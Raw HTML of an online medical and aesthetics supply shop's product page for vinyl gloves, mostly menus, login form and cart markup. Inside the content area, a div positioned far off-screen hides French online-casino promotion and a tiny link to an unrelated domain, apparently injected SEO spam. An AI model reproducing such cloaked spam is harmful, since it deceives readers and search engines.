	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="81e00011d9" /><input type="hidden" name="_wp_http_referer" value="/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Infection Control / PPE Category archives." href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="taxonomy product_cat" ><span property="name">Infection Control / PPE</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/"><meta property="position" content="4"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>
	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5283" class="product type-product post-5283 status-publish first instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images osf_no_image_gallery" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png"><img width="600" height="600" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-600x600.png" class="wp-post-image" alt="" title="3262-large (1)" data-caption="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png" data-large_image="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><h1 class="product_title entry-title">PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Medical gloves</p>
</div>

	
	<form class="cart" action="https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/" method="post" enctype='multipart/form-data'>
		
		<label class="quantity_label">Quantity: </label><div class="quantity">
		<label class="screen-reader-text" for="quantity_6970f6b9a549c">PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 quantity</label>
	<input
		type="number"
				id="quantity_6970f6b9a549c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5283" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5283" class="compare button" data-product_id="5283" rel="nofollow">Compare</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5283  wishlist-fragment on-first-load"
	data-fragment-ref="5283"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5283,&quot;parent_product_id&quot;:5283,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5283&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5283"
		data-product-type="simple"
		data-original-product-id="5283"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></span>
	
	
</div>
<div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/&p&#91;title&#93;=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/" target="_blank"
           title="Share on Twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/&amp;title=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
            <span>Linkedin</span>
        </a>
	
	
	
	
	        <a class="bo-social-envelope" href="mailto:?subject=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50&amp;body=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/"
           title="Email to a Friend">
            <i class="fa fa-envelope"></i>
            <span>Email</span>
        </a>
	</div>
</div>	</div>

	</div></div>

<script>
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 12.000000,
			items:[{
				id: "gla_5283",
				price: 12.000000,
				google_business_vertical: "retail",
				name: "PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50",
				category: "Infection Control / PPE",
			}]});
/* ]]> */
</script>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
